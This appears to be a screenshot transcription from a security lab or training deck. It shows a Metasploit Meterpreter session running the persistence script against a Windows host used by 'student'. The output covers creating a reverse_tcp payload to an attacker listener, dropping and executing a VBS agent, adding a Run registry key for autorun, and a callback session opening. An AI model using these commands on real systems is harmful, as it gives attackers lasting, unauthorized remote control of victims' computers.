 meterpreter > run persistence -U -i 15 -p 7171
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN764BIT-
PC_20200612.4155/WIN764BIT-PC_20200612.4155.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.1.93.214 LPORT=717
1
[*] Persistent agent script is 99642 bytes long
[+] Persistent Script written to C:\Users\student\AppData\Local\Temp\azbYGi.vbs
[*] Executing script C:\Users\student\AppData\Local\Temp\azbYGi.vbs
[+] Agent executed with PID 552
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Ru
n\wnqoqSURmhJHza
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run
\wnqoqSURmhJHza
meterpreter > [*] Meterpreter session 3 opened (10.1.93.214:7171 -> 10.1.92.142:
58453) at 2020-06-12 01:41:56 +0000